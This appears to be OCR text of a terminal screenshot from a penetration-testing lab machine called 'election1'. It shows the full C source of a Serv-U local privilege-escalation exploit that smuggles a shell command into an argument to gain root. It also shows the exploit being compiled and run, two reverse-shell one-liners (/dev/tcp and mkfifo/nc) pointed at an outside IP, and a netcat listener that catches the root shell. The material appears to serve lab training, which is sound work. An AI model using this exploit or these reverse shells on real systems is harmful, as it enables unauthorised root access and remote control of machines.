 lemmy@d43d41us: ~
File Actions Edit View Help
Saving to: ‘47009.c’
47009.c 100%[===================>] 588 --.-KB/s in 0s
2023-03-15 03:17:02 (41.7 MB/s) - ‘47009.c’ saved [588/588]
love@election:/tmp$ gcc 47009.c -o pe && ./pe
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),30(dip),33(www-data),4
6(plugdev),116(lpadmin),126(sambashare),1000(love)
opening root shell
# cd root
/bin/sh: 1: cd: can't cd to root
# ls
47009.c
netplan_foj4ro4o
netplan_m2de1815
pe
systemd-private-ae93210f14714b79ba39b42e2ef7d538-apache2.service-xkdn4b
systemd-private-ae93210f14714b79ba39b42e2ef7d538-bolt.service-xEwBqY
systemd-private-ae93210f14714b79ba39b42e2ef7d538-colord.service-TNYWBH
systemd-private-ae93210f14714b79ba39b42e2ef7d538-ModemManager.service-qwQDfV
systemd-private-ae93210f14714b79ba39b42e2ef7d538-rtkit-daemon.service-Tw1zML
systemd-private-ae93210f14714b79ba39b42e2ef7d538-systemd-resolved.service-8AWz
sk
vmware-root_422-591958401
# which nc
/bin/nc
# sh -i >& /dev/tcp/192.168.45.5/443 0>&1
/bin/sh: 5: Syntax error: Bad fd number
# rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.5 443 >/tmp/f
rm: cannot remove '/tmp/f': No such file or directory
#include <stdio.h>
#include <unistd.h>
#include <errno.h>
int main()
{
    char *vuln_args[] = {"\" ; id; echo 'opening root shell' ; /bin/sh; \"", "
-prepareinstallation", NULL};
    int ret_val = execv("/usr/local/Serv-U/Serv-U", vuln_args);
    // if execv is successful, we won't reach here
    printf("ret val: %d errno: %d\n", ret_val, errno);
    return errno;
}
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/election1]
└─$
[6/6]
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/election1]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.216.211] 56504
# whoami
root
# cd /root
# ls
Desktop
Documents
Downloads
Music
Pictures
proof.txt
[lab-1] 0:vi 1:[tmux]* 2:python3- 3:less 4:zsh "d43d41us" 17:49 14-Mar-23